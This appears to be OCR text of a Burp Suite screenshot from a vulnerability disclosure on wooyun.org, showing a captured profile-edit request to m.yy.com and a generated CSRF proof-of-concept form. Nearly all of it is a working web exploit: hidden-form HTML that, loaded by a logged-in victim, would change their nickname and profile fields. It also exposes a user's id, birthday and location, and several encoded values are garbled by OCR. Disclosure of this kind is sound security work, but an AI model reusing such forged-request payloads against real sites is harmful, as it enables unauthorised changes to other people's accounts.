 CSRF PoC generator
Request to: http://m.yy.com
?
Options
Raw
Params
Headers
Hex
yy_num=47718608
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
uid=93886281&nick=test1223&old_nick=%E5%A4%8F%E5%A4%9C%E6%B5%85%E7%AC%91&province
=%E5%AE%89%E5%BE%BD%E7%9C%81&city=%E5%90%88%E8%82%A5%E5%B8%82&sex=F&introduc
tion=&birthday=1987-08-18&photo_audit_status=0&photo_url=&uid=93886281
? < + > Type a search term 0 matches
CSRF HTML:
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="http://m.yy.com/zone/47718608/editUserInfo.action" method="POST">
<input type="hidden" name="uid" value="93886281" />
<input type="hidden" name="nick" value="thistestCSRF" />
<input type="hidden" name="old&#95;nick"
value="□#164;&#143;□#164;&#156;娴&#133;□#172;&#145;" />
<input type="hidden" name="province" value="□#174;&#137;□#190;&#189;□#156;&#129;" />
<input type="hidden" name="city" value="□#144;&#136;□#130;&#165;□#184;&#130;" />
<input type="hidden" name="sex" value="F" />
<input type="hidden" name="introduction" value="" />
<input type="hidden" name="birthday" value="1987&#45;08&#45;18" />
<input type="hidden" name="photo&#95;audit&#95;status" value="0" />
<input type="hidden" name="photo&#95;url" value="" />
<input type="hidden" name="uid" value="93886281" />
? < + > Type a search term 0 matches
Regenerate
Test in browser
Copy HTML
Close
www.wooyun.org